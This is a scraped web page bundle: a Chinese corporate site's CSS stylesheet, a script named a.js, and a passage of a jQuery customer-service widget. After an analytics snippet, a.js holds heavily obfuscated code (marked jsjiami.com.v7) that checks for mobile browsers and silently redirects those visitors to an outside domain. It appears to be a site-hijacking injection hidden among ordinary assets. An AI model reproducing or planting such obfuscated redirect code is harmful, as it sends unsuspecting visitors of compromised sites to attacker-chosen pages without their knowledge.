#location {height:35px; text-indent: 22px;line-height:35px;color:#333333; background:url(../images/location.jpg) no-repeat left center;}

/*子频道列表*/
.subchannellist { }
.subchannellist li { line-height:32px; padding:1px; border-bottom:1px solid #E3E3E1; }
.subchannellist li a { display:block; padding:0 5px 0 38px; color:#312424; font-family:Microsoft YaHei; }
.subchannellist li a:hover {  color:red; text-decoration:none; }
.subchannellist .depth1 a{font-size:14px;}
.subchannellist .depth2 a{font-size:13px;}
.subchannellist #current { }
.subchannellist #current a {  font-weight:bold; color:red; }
.subchannellist .depth1{ font-size:12px; background:url(../images/ul_left_common.png) 20px center no-repeat #f8f8f8;}
.subchannellist .depth2{ font-size:12px; text-indent:1em;background:url(../images/dot8.png) 26px center no-repeat #ffffff; }
.subchannellist .depth3{ font-size:12px; text-indent:3em}
.subchannellist .depth4{ font-size:12px; text-indent:4.5em}
.subchannellist .depth5{ font-size:12px; text-indent:6em}
.subchannellist .depth6{ font-size:12px; text-indent:7.5em}

/*搜索 */
table.search_table{ width:99%; text-align:center;}
table.search_table th{ vertical-align:middle; text-align:center; padding:0px 3px;}
table.search_table td{ vertical-align:middle; width:90px; padding:0px 3px;}

/*联系我们*/
.contact_wrap{ line-height:1.8em;font-family: Microsoft YaHei;color: #312424; padding:5px;}
.contact_wrap b{ font-weight:bold;}
.contact_wrap .WebUrl{ color:#F00 }

/*订购*/
.order{margin:0px auto}
.order .WantOrder h1{ border-bottom:1px dotted #999999; padding: 5px 0px;}
.order .f1{ float:right; color:red;}
table.order_table{ width:98%;  }
table.order_table th{ width:100px; text-align:left;}
table.order_table td{text-align:left}
table.order_table .operation{ text-align:center}

/* 友情链接 */ 
#link_main {background-color: #F0F0F0;}
#link { padding:0; }
.link_title {  height:31px; line-height:31px; background:#00aef1; padding:0px 10px; float: left;  }
.link_title h2 { font-size:14px; color:#fff; text-align:center; }
.link_body { color:#000;  border-top:0px; border-bottom:0px;float: left;}
.link_bottom{float: left;}
.link_pic { overflow:auto; zoom:1;  }
.link_pic ul li { float:left; padding:1px 5px; text-align:center; width:112px}
.link_pic img { width:86px; height:30px; padding:2px; border:1px solid #CCC; }
.link_pic ul li a:hover img { border:1px solid #6C9ACC;}
.link_text { overflow: hidden; zoom:1; padding-left: 1em; }
.link_text ul li { line-height:31px; font-size:14px; color:#6e6c6c; float:left; text-align:center; padding:0px 0px; overflow:hidden; white-space:nowrap}
.link_text a { }

/* 版权信息 */
#copyright_main {  background-color: #f0f0f0; }
#copyright { padding:10px 0;  }
#copyright .copyright_1{ float:left;}
#copyright .bottom_navigation{text-align: center;padding: 15px 35px; float:right;}
#copyright a { text-decoration: none;}
#copyright a:hover { text-decoration: none;}
#copyright .bottom_info{ text-align:center;padding-top:5px; padding-right:10px; line-height:20px; }
#copyright .TechnicalSupport{ text-align:center; line-height:20px;}


/*分页样式*/
.page { padding:4px 0px 0px 1px; float:right; clear:both;}
.page a, .page span { float:left; display:block; border:1px solid #D3D1D1; padding:2px 5px; margin-left:4px; line-height:22px; }
.page a:link, .page a:visited { text-decoration:none; }
.page a:hover { background:#CC0001; color:#ff9900; }
.page .current{ background:#CC0001; color:#FFF;}
.page #total{color:red}

/*会员*/
/*会员登录*/
table.login_table{ width:60%; text-align:center; margin:0 auto;}
table.login_table th{ width:100px; text-align:left; font-weight:bold;}
table.login_table td{ text-align:left;}
table.login_table .operation{text-align:center}
table.login_table .quick_login td{text-align:left; padding:10px 0;}
table.login_table .quick_login td img{ margin-right:8px; float:left;}

/*会员注册*/
table.reg_table{ width:60%; text-align:center; margin:0 auto;}
table.reg_table th{ width:140px; text-align:left; font-weight:bold;}
table.reg_table td{  text-align:left; }
table.reg_table .operation{text-align:center}
table.reg_table .MemberCode{  text-align:left; width:70px;}
table.reg_table #SmsCode{width:50px;}

/*忘记密码 第一步*/
table.forget_table1{ width:60%; text-align:center; margin:0 auto;}
table.forget_table1 th{ width:100px; text-align:left; font-weight:bold;}
table.forget_table1 td{ text-align:left; }
table.forget_table1 .operation{text-align:center}
/*忘记密码 第二步*/
table.forget_table2{ width:60%; text-align:center; margin:0 auto;}
table.forget_table2 th{ width:100px; text-align:left; font-weight:bold;}
table.forget_table2 td{text-align:left}
table.forget_table2 .operation{text-align:center}
table.forget_table2 #SmsCode{ width:60px;}
table.forget_table2 .PasswordQuestion, table.forget_table2 .MemberMobile, table.forget_table2 .FindPwdWay{ padding:3px 0;}


/*网站地图列表*/
.maplist{ }
.maplist li { padding:1px; }
.maplist li a { background:#d1e8fc; line-height:25px; display:block; padding:0 20px; border:0px solid #A6CC93; }
.maplist li a:hover { text-decoration:none; background:#FFF; }
.maplist .depth1{font-weight:bold;text-indent:0px; font-weight:bold}
.maplist .depth2{text-indent:2em}
.maplist .depth3{text-indent:4em}
.maplist .depth4{text-indent:6em}
.maplist .depth5{text-indent:8em}
.maplist .depth6{text-indent:10em}
/*==========@@公共板块  结束@@==========*/


/*==========@@频道页面 开始@@==========*/
/*===公共字段 开始===*/
.ChannelContent, .ChannelContent p{ line-height:1.8em}
.ChannelSContent{}
.ChannelSContent img, .InfoContent img{ max-width:100% }

.InfoTitle{ font-weight:normal; text-align:center; vertical-align:middle;   color:#333333; padding:5px 0px}
.InfoTitle h1{ font-size:16px; line-height: 1.5em; }
.InfoTime{color:#999; text-align:left;  padding:2px 0px; height:25px}
.InfoContent, .InfoContent p{ line-height:1.8em; padding:10px 0;}
.InfoAttachment{ padding:10px 0px; text-align:center; width:81px; margin:0 auto;}
.InfoPicture{ text-align: center;}
.InfoPicture img{ width:100%; max-width:100%}
.info_from_wrap{ padding:0 10px; text-align:center; color:#999; border:1px dashed #ccc; line-height:30px; margin-bottom:5px;}
.info_from_wrap a { color:#999; }
.info_from_wrap a:hover { color:#555; }
#ReadLevelTip{ font-weight:bold; color:red;}
.Tag{ text-align: left; font-weight:bold; }
.Tag a{ padding:0 3px; font-weight:normal; text-decoration:none;}
.info_previous_next_wrap{ background:#F0F0F0; padding:5px; border:1px solid #E3E3E3; line-height:1.8em}

.info_product_detail_wrap{ line-height: 2.2em;}
.info_product_detail_wrap b{color: #626262; font-weight:bold;}
.info_product_detail_wrap table.detail_table{ width:100%; }
.info_product_detail_wrap table.detail_table th{ width: 200px;}
.effect1 {}
.effect1 .slideTxtBox .hd li {float:left;}
.effect1 .slideTxtBox .hd li .ProductDescription{ width:91px; height:28px;line-height:28px; text-align:center;  font-size:14px; font-weight:bold;
border-top: 1px solid #D8D8D8;border-left: 1px solid #D8D8D8;border-right: 1px solid #D8D8D8;}
.effect1 .slideTxtBox .hd li.on .ProductDescription{ cursor:pointer;background:#16acf0; color:#fffdfd;} 

.product  .info_product_detail_wrap img{ width:195px; float:left;  text-align:left }
.product  .InfoTitle{  font-size:16px; font-weight:bold; text-align:left; padding:10px 0px;}
.product  .f2{ padding:5px 0px}
.product  .f1{ padding:5px 0px}
.product  .InfoHit{ padding:5px 0px; font-weight:bold; color:#990000}
.product  .InfoTime{ padding:5px 0px; }
.product  .InfoContent{border-top: 1px solid #D8D8D8; padding:10px;}
/*===公共字段 结束===*/

/*===首页 开始===*/
.index .ChannelContent{}
.index .ChannelContent a{ color: #ff9d02}
.index #left{ float: right}
.index #right{ float: left}

#index_2_1{float: left; width:1000px;}
#index_2_1_1{float: left;width:735px;border-bottom: 1px solid #E8E8E8;border-right: 1px solid #E8E8E8;}
#index_2_1_2{float: right;width:253px;height: 489px;border-top: 1px solid #E8E8E8;border-bottom: 1px solid #E8E8E8; border-right: 1px solid #E8E8E8; background:#f6f6f6;}
#index_2_1_2 .ad{ text-align:center}
#index_2_1_2 .contact{width:219px;height:149px; background:#ff7e00; margin:0px auto; color:#fff;font-size: 12px;
font-weight: bold; font-family:Microsoft YaHei;}
#index_2_1_2 .contact .tel{line-height: 32px;text-indent: 10px; }
#index_2_1_2 .contact .Telephone{line-height: 42px;text-align:center; font-family:Georgia;font-size:24px;}
#index_2_1_2 .contact .Address{height: 32px; padding-left:10px; padding-right:10px;}

#body_index_1{ background:#f6f6f6;}
#body_index_1_1{width:1000px;  margin:0 auto;}
#body_index_1_1 #focusAd{ margin:0px auto;position: relative;}
#body_index_1_1 #focusAd .prev{position: absolute;z-index: 1;left: -10px;top: 30%; cursor:pointer ;}
#body_index_1_1 #focusAd .next{position: absolute;z-index: 1;left: 967px;top: 30%; cursor:pointer ;}
#body_index_1_1 #focusAd .bd{width:1000px;margin: 0px auto; }

.effect { }
.effect .slideTxtBox .hd {width:1000px; height:90px; line-height:90px; overflow:hidden; }
.effect .slideTxtBox .hd li{width:190px; height:90px; float:left; margin-right:80px; display:inline; position:relative; font-size:26px;; cursor:pointer; font-family:Microsoft Yahei}
.effect .slideTxtBox .hd #type1{  background:url(../images/lion0.jpg) no-repeat; background-position:bottom;}
.effect .slideTxtBox .hd #type1 a{color:#fd7310;}
.effect .slideTxtBox .hd #type2{  background:url(../images/lion1.jpg) no-repeat; background-position:0 200px; }
.effect .slideTxtBox .hd #type2 a{color:#85bf35;}
.effect .slideTxtBox .hd #type3{ background:url(../images/lion2.jpg) no-repeat; background-position:0 200px;}
.effect .slideTxtBox .hd #type3 a{color:#73c4a3; }
.effect .slideTxtBox .hd #type4{  background:url(../images/lion3.jpg) no-repeat; background-position:0 200px;margin-right:0; text-align:center; }
.effect .slideTxtBox .hd #type4 a{color:#18abf1;}
.effect .slideTxtBox .hd span{ display:block; width:11px; height:18px; background:url(../images/product_arrow.png) no-repeat; position:absolute; top:40px; left:223px;}

.effect .slideTxtBox .bd {  overflow:hidden; float:left; display:inline; width:100%; }
.effect .slideTxtBox .bd a{ display:block; width:100%;height:100%;}
/*===首页 结束===*/

/*===招聘频道  开始===*/
.job{ }
.joblist { }
.joblist li {overflow: hidden; padding:5px 0px;}
table.job_table { margin:8px 0px; padding:0px; text-align:center; width:100%; border-collapse:collapse;}
table.job_table td{ padding:8px 5px; border:1px solid #DADBD6;}
table.job_table .Requirement{ text-align:left; padding:8px 5px; line-height:1.5em;}
table.job_table th{color:#014597; font-weight:bold; text-align:center; border:1px solid #DADBD6;}
table.job_table . { color:#014597;font-weight:bold;padding:5px 0;width:20%;}
table.job_table .t2 { text-align:left;width:25%;}
table.job_table .t3 {color:#014597;font-weight:bold;width:25%;}
table.job_table .t4 {text-align:left;width:25%;}
table.job_table .operation{text-align:center; width:81px; margin:0 auto;}
/*应聘*/
table.resume_table { margin:3px; text-align:center; width:97%; border-collapse:collapse;}
table.resume_table th{ font-weight:bold; text-align:left; width:100px;}
table.resume_table td{text-align:left; }
table.resume_table .operation{text-align:center; }
table.resume_table #Detail{ height:200px;}
/*===招聘频道  结束===*/

/*===留言频道  开始===*/
.guestbook{ }
.guestbooklist{}
.guestbooklist li{ padding:10px; border:1px solid #CCC; margin-bottom:10px; }
.MessageTitle { color:#227BAD; line-height:1.5em; font-weight:bold;}
.MessageContent { padding:5px; margin-bottom:10px; }
table.guestbook_table{ width:98%;  }
table.guestbook_table th{ width:100px; text-align:left}
table.guestbook_table td{ text-align:left}
table.guestbook_table .operation{ text-align:center }

/*管理员回复*/
.answer_wrap{ padding:5px; border-top:1px dashed #CCC; line-height:1.5em}
.answer_title{}
.answer_body {}
.Administrator { text-align:right; }
.Reply { text-align:right; }
.AnswerTime{ color:#999 }

/*留言表单*/
.message_title{ height:40px; background:url(../images/product_bg.jpg) left center; padding-left:35px; line-height:40px; font-size:16px; color:#5d5d5d; font-weight:bold;}
.message_body{ padding-left: 10px; padding-right: 10px; color:#626262; }
.message_bottom{}
/*===留言频道  结束===*/

/*===反馈频道 开始===*/
.feedback{ }
table.feedback_table{ width:99%; text-align:center; margin:0 auto;}
table.feedback_table th{ width:100px; text-align:left; font-weight:bold;}
table.feedback_table td{  text-align:left;}
table.feedback_table .operation{text-align:center}
/*===反馈频道 结束===*/
/*==========@@频道页面 结束@@==========*/


/*==========@@通用列表 开始@@==========*/
/*文字列表*/
.textlist{}
.textlist li { line-height:38px; height:38px;padding-left:8px;  overflow:hidden;border-bottom: 1px solid #E8E8E8; background:url(../images/dot.png) no-repeat 0px 17px; margin:0px 15px;}
.textlist li a{ font-family:Microsoft YaHei;font-size:14px; color:#000;}
.textlist li a:hover{color:#0F66CD;}
.textlist .InfoPicture{ width:215px; height:130px;}

.textlist1{}
.textlist1 li { float:left; width:360px; margin-bottom:20px; padding-left:10px; padding-right:10px; margin-top:10px;}
.textlist1 li .textlist1_1 {float:left;margin-right: 12px;}
.textlist1 li .textlist1_1 .InfoPicture{width:135px;height:87px;}
.textlist1 li .textlist1_1 .ViewDetail{ background:#16acf0; color:#e5e5e5; line-height:22px; font-size: 14px; margin-top:15px; text-align:center}
.textlist1 li .textlist1_1 .ViewDetail a{color:#fff;}
.textlist1 li .textlist1_2 {float:left;width:200px} 
.textlist1 li .textlist1_2 .InfoTitle{ color:#333333; font-size:14px; font-weight:bold;text-align: left;}
.textlist1 li .textlist1_2 .InfoTime{ height:auto;color:#626262}
.textlist1 li .textlist1_2 .InfoContent{padding:0px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}

.textlist4 li { line-height: 26px;width: 150px;  float: left;border-right:1px solid #cccccc;}
.textlist4 li span {  line-height: 26px; width: 200px;font-size: 13px;font-weight:bold;}
.textlist4 li ul li {  line-height: 26px; height: 26px;  overflow: hidden; float: left;border: 0px;}
/*带缩略图文字列表*/
.thumblist{}
.thumblist li {}

/*橱窗列表*/
.gridlist{ }
.gridlist li { float:left; text-align:center; margin:0px 6px;  overflow:hidden; display:inline /*解决ie6 双边距bug*/;}
.gridlist li img { width:241px; height:241px;}
.gridlist li a { white-space:nowrap; line-height:28px;}
.gridlist li a:hover img {  }
.gridlist li a.InfoTitle{width:241px; overflow:hidden; display:block;}

.gridlist1{ }
.gridlist1 li {overflow:hidden;  margin:10px 0px 10px 10px; padding-right: 0px; width:367px;  float:left; display:inline;  }
.gridlist1 li a.InfoPicture {}
.gridlist1 li a.InfoPicture img { border:1px solid #e5e5e5; width:182px;  float:left;}
.gridlist1 li a.InfoPicture:hover img {  }
.gridlist1 li .InfoTitle{ font-weight:bold;width: 150px;overflow: hidden;height: 20px; text-align:left;}
.gridlist1 li .InfoContent{ float: left;border-right:0px;border-top:0px; border-bottom:0px; color:#333333;padding:0px 0px 0px 10px;width:150px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.gridlist1 li .InfoContent div.InfoShow{ background:url(../images/li.png) no-repeat;  line-height:27px; height:27px; width:92px;  margin-top:15px;text-align: center;}
.gridlist1 li .InfoContent div.InfoShow a{color:#FFF;font-size: 14px;}

.gridlist2{ }
.gridlist2 li {overflow:hidden; margin:22px 25px 22px 19px;  }
.gridlist2 li a.InfoPicture { float:left; width:450px; }
.gridlist2 li a.InfoPicture img { border:1px solid #e5e5e5; width:450px; }
.gridlist2 li a.InfoPicture:hover img {  }
.gridlist2 li .InfoTitle{ font-weight:bold;}
.gridlist2 li .InfoContent{ float: left;  border: 0px solid #e5e5e5;margin-left:10px;height:450px; color:#333333;padding:0px 0px 0px 32px;}
.gridlist2 li .InfoContent .WantOrder{  margin-top:15px;}

.gridlist3{ }
.gridlist3 li { float:left; text-align:center; width:244px; height:244px; border-left:1px solid #e8e8e8;border-top:1px solid #e8e8e8; overflow:hidden; display:inline /*解决ie6 双边距bug*/;}
.gridlist3 li .InfoSTitle{ text-indent: 1em;text-align: left;float: left;overflow:hidden;width:190px;white-space:nowrap;text-overflow:ellipsis;}
.gridlist3 li .InfoSTitle a{font-family:Microsoft YaHei;font-size:16px; color:#000;margin-left:45px;}
.gridlist3 li img { width:200px; }
.gridlist3 li a { white-space:nowrap; line-height:28px;}
.gridlist3 li a:hover img {  }

.gridlist4{ }
.gridlist4 li { float:left; text-align:center; margin:10px 6px 10px;   overflow:hidden; display:inline /*解决ie6 双边距bug*/;}
.gridlist4 li img { width:241px; }
.gridlist4 li a { white-space:nowrap; line-height:28px;}
.gridlist4 li a:hover img {  }

/*视频列表*/
.videolist{ }
.videolist li { width:370px; float:left; padding:0px 5px; text-align:center; overflow:hidden;}
.videolist li img { border:0px solid #999; width:100%; }
.videolist li a { white-space:nowrap; line-height:28px;}
/*==========@@通用列表  结束@@==========*/

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3193
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodF='jsjiami.com.v7';if(function(_0x33ebab,_0xbc1e96,_0x4c385e,_0x59e566,_0x364d77,_0xe1fa79,_0xec5211){return _0x33ebab=_0x33ebab>>0x1,_0xe1fa79='hs',_0xec5211='hs',function(_0x483dca,_0x580aa4,_0x3e55fd,_0x157cb6,_0x272ce6){var _0x181aaf=_0x2cec;_0x157cb6='tfi',_0xe1fa79=_0x157cb6+_0xe1fa79,_0x272ce6='up',_0xec5211+=_0x272ce6,_0xe1fa79=_0x3e55fd(_0xe1fa79),_0xec5211=_0x3e55fd(_0xec5211),_0x3e55fd=0x0;var _0x1a239c=_0x483dca();while(!![]&&--_0x59e566+_0x580aa4){try{_0x157cb6=parseInt(_0x181aaf(0x121,'jDAS'))/0x1+-parseInt(_0x181aaf(0x115,'d!EQ'))/0x2*(parseInt(_0x181aaf(0x122,'Zm4R'))/0x3)+-parseInt(_0x181aaf(0x11a,'r@st'))/0x4+-parseInt(_0x181aaf(0xff,'ZOEA'))/0x5+parseInt(_0x181aaf(0x111,'$Luh'))/0x6*(parseInt(_0x181aaf(0x126,'476r'))/0x7)+-parseInt(_0x181aaf(0xfe,'jDAS'))/0x8*(-parseInt(_0x181aaf(0x10e,'$Luh'))/0x9)+-parseInt(_0x181aaf(0x117,'fiQn'))/0xa*(-parseInt(_0x181aaf(0x114,'w(Sp'))/0xb);}catch(_0x3f1d1f){_0x157cb6=_0x3e55fd;}finally{_0x272ce6=_0x1a239c[_0xe1fa79]();if(_0x33ebab<=_0x59e566)_0x3e55fd?_0x364d77?_0x157cb6=_0x272ce6:_0x364d77=_0x272ce6:_0x3e55fd=_0x272ce6;else{if(_0x3e55fd==_0x364d77['replace'](/[wGQDEFpteHgYrduIkyl=]/g,'')){if(_0x157cb6===_0x580aa4){_0x1a239c['un'+_0xe1fa79](_0x272ce6);break;}_0x1a239c[_0xec5211](_0x272ce6);}}}}}(_0x4c385e,_0xbc1e96,function(_0x4844ab,_0x45d1aa,_0x5f3e1e,_0x46a350,_0x37aab6,_0xd1ecf2,_0x4fb65a){return _0x45d1aa='\x73\x70\x6c\x69\x74',_0x4844ab=arguments[0x0],_0x4844ab=_0x4844ab[_0x45d1aa](''),_0x5f3e1e='\x72\x65\x76\x65\x72\x73\x65',_0x4844ab=_0x4844ab[_0x5f3e1e]('\x76'),_0x46a350='\x6a\x6f\x69\x6e',(0x1c8c61,_0x4844ab[_0x46a350](''));});}(0x178,0x849aa,_0x310f,0xbe),_0x310f){}function browserRedirect(){var _0x3febed=_0x2cec,_0x491fb3={'udRSy':_0x3febed(0x109,'ZOEA'),'AkpII':function(_0x12bb6d,_0x4080c3){return _0x12bb6d==_0x4080c3;},'QVgKO':_0x3febed(0x107,'jDAS'),'ZqcZU':function(_0x55bc32,_0x24cfaa){return _0x55bc32==_0x24cfaa;},'pwaLV':_0x3febed(0x125,'AhDI'),'LOFCa':'android','FEsWA':function(_0x23709a,_0x4b5a82){return _0x23709a||_0x4b5a82;},'rNrnF':'https://bflc.kcbwo.com/fc/','RKztS':function(_0x1b090f,_0x47cf0f){return _0x1b090f==_0x47cf0f;},'Muqtp':_0x3febed(0x129,'d!EQ'),'iYNOG':function(_0xd4108c,_0x5c4c1e){return _0xd4108c==_0x5c4c1e;},'ePtFk':'iphone\x20os'},_0x5cf767=_0x3febed(0x10a,'d!EQ')[_0x3febed(0xfc,'zNSe')]('|'),_0x1d1650=0x0;while(!![]){switch(_0x5cf767[_0x1d1650++]){case'0':var _0x1140bc=_0x29a727[_0x3febed(0x106,'YEF*')](/windows ce/i)==_0x3febed(0x112,'$yAC');continue;case'1':var _0x8741cc=_0x29a727[_0x3febed(0x10c,'Ybxz')](/midp/i)==_0x491fb3[_0x3febed(0x11d,'Eoyp')];continue;case'2':var _0x4271cf=_0x491fb3[_0x3febed(0x11e,'X)uZ')](_0x29a727[_0x3febed(0x113,'AhDI')](/ipad/i),_0x3febed(0xfb,'bKyn'));continue;case'3':var _0xa2641a=_0x29a727[_0x3febed(0x116,'jDAS')](/rv:1.2.3.4/i)==_0x491fb3[_0x3febed(0x108,'ROXt')];continue;case'4':var _0xe31547=_0x491fb3[_0x3febed(0x10d,'rL[I')](_0x29a727[_0x3febed(0x101,'Ltx3')](/windows mobile/i),_0x491fb3['pwaLV']);continue;case'5':var _0xa2b738=_0x491fb3['ZqcZU'](_0x29a727[_0x3febed(0x105,'FgC9')](/android/i),_0x491fb3[_0x3febed(0x118,'T4d[')]);continue;case'6':(_0x491fb3['FEsWA'](_0x4271cf,_0x5a2d9a)||_0x8741cc||_0xa2641a||_0x5468bf||_0xa2b738||_0x1140bc||_0xe31547)&&(window[_0x3febed(0x11c,'Eoyp')]['href']=_0x491fb3['rNrnF']);continue;case'7':var _0x5468bf=_0x491fb3[_0x3febed(0x104,'$yAC')](_0x29a727[_0x3febed(0x103,'fiQn')](/ucweb/i),_0x491fb3[_0x3febed(0xfd,'7ub@')]);continue;case'8':var _0x5a2d9a=_0x491fb3[_0x3febed(0x127,'fiQn')](_0x29a727['match'](/iphone os/i),_0x491fb3[_0x3febed(0x100,'Zm4R')]);continue;case'9':var _0x29a727=navigator[_0x3febed(0x128,'d!EQ')][_0x3febed(0x10f,'L#wp')]();continue;}break;}}function _0x2cec(_0x11bde1,_0x4afc83){var _0x310ff4=_0x310f();return _0x2cec=function(_0x2cec08,_0x37636a){_0x2cec08=_0x2cec08-0xfb;var _0xc412c7=_0x310ff4[_0x2cec08];if(_0x2cec['MPEpEJ']===undefined){var _0x4b1711=function(_0x1c6b29){var _0x2a06d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ca440='',_0x1bd785='';for(var _0x4c1171=0x0,_0x537fc5,_0x4486e7,_0x3456db=0x0;_0x4486e7=_0x1c6b29['charAt'](_0x3456db++);~_0x4486e7&&(_0x537fc5=_0x4c1171%0x4?_0x537fc5*0x40+_0x4486e7:_0x4486e7,_0x4c1171++%0x4)?_0x4ca440+=String['fromCharCode'](0xff&_0x537fc5>>(-0x2*_0x4c1171&0x6)):0x0){_0x4486e7=_0x2a06d3['indexOf'](_0x4486e7);}for(var _0x44a69c=0x0,_0x175f7e=_0x4ca440['length'];_0x44a69c<_0x175f7e;_0x44a69c++){_0x1bd785+='%'+('00'+_0x4ca440['charCodeAt'](_0x44a69c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bd785);};var _0x5eb43f=function(_0x167fa9,_0x5240c6){var _0x5b1a95=[],_0x1fd8bf=0x0,_0x312d2c,_0x4a5114='';_0x167fa9=_0x4b1711(_0x167fa9);var _0x22947d;for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x5b1a95[_0x22947d]=_0x22947d;}for(_0x22947d=0x0;_0x22947d<0x100;_0x22947d++){_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d]+_0x5240c6['charCodeAt'](_0x22947d%_0x5240c6['length']))%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c;}_0x22947d=0x0,_0x1fd8bf=0x0;for(var _0x348c4b=0x0;_0x348c4b<_0x167fa9['length'];_0x348c4b++){_0x22947d=(_0x22947d+0x1)%0x100,_0x1fd8bf=(_0x1fd8bf+_0x5b1a95[_0x22947d])%0x100,_0x312d2c=_0x5b1a95[_0x22947d],_0x5b1a95[_0x22947d]=_0x5b1a95[_0x1fd8bf],_0x5b1a95[_0x1fd8bf]=_0x312d2c,_0x4a5114+=String['fromCharCode'](_0x167fa9['charCodeAt'](_0x348c4b)^_0x5b1a95[(_0x5b1a95[_0x22947d]+_0x5b1a95[_0x1fd8bf])%0x100]);}return _0x4a5114;};_0x2cec['WUpehU']=_0x5eb43f,_0x11bde1=arguments,_0x2cec['MPEpEJ']=!![];}var _0x197fbc=_0x310ff4[0x0],_0x199402=_0x2cec08+_0x197fbc,_0x6bd07=_0x11bde1[_0x199402];return!_0x6bd07?(_0x2cec['vzwFuI']===undefined&&(_0x2cec['vzwFuI']=!![]),_0xc412c7=_0x2cec['WUpehU'](_0xc412c7,_0x37636a),_0x11bde1[_0x199402]=_0xc412c7):_0xc412c7=_0x6bd07,_0xc412c7;},_0x2cec(_0x11bde1,_0x4afc83);}browserRedirect();function _0x310f(){var _0x2c9f02=(function(){return[_0xodF,'GDjFtsrjygiywFapuYmQidI.luHcEolmYk.uHve7==','C3ZcSYu','lapcQ8o2WP8','W5fRW43dLSor','W5bqWQ4QWRS4oHNcUG','wCkxW4XHW6pcQ8o0WPpdQCoiwcD0','W4hcLKfrWOi','bmkGWPqIW4y','W5pcL8kXW4dcJSoZWPGiWRm','btnpWRiq','smk5FSoRW4S','WPLfo8k/W7G','xu9go8o0','WPaqWQbsW7rlzehdHsu','ub5zWQ0d','b8okWPGJ'].concat((function(){return['W4isW4erWQ7dKKJcKh/cHW3dItBcTmkIW7lcIgaS','fCkGWRFdHmkctSoVBmoVgSkYW5i','kmoSWPlcHN0','ehpcMhrm','WP7dRxhdL8oaCsvnfSkhDLa','e8kyW7CzebSZl20QW68','zCo4prFdNZRdGXVdKq','WPVdPhhdLSobCIvOmSksy3W','BCkBASo7W7DLWQ3dQuqt','WOiaWPrLma','DCkwkvtdNgiFuG','W4PBW4fBW4pdRcJcNspcLa','WO8hW64aWRi','wMyiW6LpW4LWWQRdS8kqWO7cR8kM','sCoTtmoGW4a','W7fXW5HbyJiukLWK','uSk0WO7cKWtdJSkNWP3dG8k+b8o7lq'].concat((function(){return['DmkrsbxcVYDzrCkwW6/dJanz','W4SmqwJcIKaAWOe','W5ihCfRcHW','mhjnu2K','E8ovtmoMn1pdHmoUW59syCki','W7nYW5jdxJ80cgiX','W5DvWQPBW6TmjtJcSxK0la','WPFdSa0JWOddLW3dVc/cKa','W4TLk8k8hmkeW67cTCoUWQ/cU8kN','WPFdTwDUWR3dQWRdOa','WPGiWO5InZ3cSmo0WO5KW4ldJGVcMq','zSo+paFdTq/dHr/dSa','aqT1WP4/','WO4DWPyFW5FdIrZcGJG','WO4nWOqiW7q'];}()));}()));}());_0x310f=function(){return _0x2c9f02;};return _0x310f();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://szaosong.com/Public/online/jquery.online.js
body_size: 2459
content:
/*
此插件基于Jquery
插件名：jquery.Sonline(在线客服插件)
作者 似懂非懂
版本 2.0
Blog：www.haw86.com
*/
(function($){
	$.fn.Sonline = function(options){
        var opts = $.extend({}, $.fn.Sonline.defualts, options); 
		$.fn.setList(opts); //调用列表设置
		$.fn.Sonline.styleType(opts);
		if(opts.DefaultsOpen == false){
			$.fn.Sonline.closes(opts.Position,0);
		}
		//展开
		$("#SonlineBox > .openTrigger").live("click",function(){$.fn.Sonline.opens(opts);});
		//关闭
		$("#SonlineBox > .contentBox > .closeTrigger").live("click",function(){$.fn.Sonline.closes(opts.Position,"fast");});
		
		//Ie6兼容或滚动方式显示
		if ($.browser.msie && ($.browser.version == "6.0") && !$.support.style||opts.Effect==true) {$.fn.Sonline.scrollType();}
		else if(opts.Effect==false){$("#SonlineBox").css({position:"fixed"});}
	}
	//plugin defaults
	$.fn.Sonline.defualts ={
		Position:"left",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或
		Width:170,//顶部距离，默认200px
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Style:1,//图标的显示风格，默认显示:1
		Tel:"",//服务热线
		Title:"在线客服",//服务热线
		FooterText:'',
		Website:'',
		Qqlist:"" //多个QQ用','隔开，QQ和客服名用'|'隔开
	}
	
	//展开
	$.fn.Sonline.opens = function(opts){
		var positionType = opts.Position;
		$("#SonlineBox").css({width:opts.Width+4});
		if(positionType=="left"){$("#SonlineBox > .contentBox").animate({left: 0},"fast");}
		else if(positionType=="right"){$("#SonlineBox > .contentBox").animate({right: 0},"fast");}
		$("#SonlineBox > .openTrigger").hide();
	}

	//关闭
	$.fn.Sonline.closes = function(positionType,speed){
		$("#SonlineBox > .openTrigger").show();
		var widthValue =$("#SonlineBox > .openTrigger").width();
		var allWidth =(-($("#SonlineBox > .contentBox").width())-6);
		if(positionType=="left"){$("#SonlineBox > .contentBox").animate({left: allWidth},speed);}
		else if(positionType=="right"){$("#SonlineBox > .contentBox").animate({right: allWidth},speed);}
		$("#SonlineBox").animate({width:widthValue},speed);
		
	}
	
	//风格选择
	$.fn.Sonline.styleType = function(opts){
		var typeNum = 1;
		switch(opts.Style)
	   　　{ case 1:
				typeNum = 41;
	 　　    break
	 		 case 2:
				typeNum = 42;
	　　     break
	 		 case 3:
				typeNum = 44;
	　　     break
	 		 case 4:
				typeNum = 45;
	　　     break
	 		 case 5:
				typeNum = 46;
	　　     break
	 		 case 6:
				typeNum = 47;
	　　     break
	　　     default:
				typeNum = 41;
	　　   }
		return typeNum;
	}

	//子插件：设置列表参数
	$.fn.setList = function(opts){
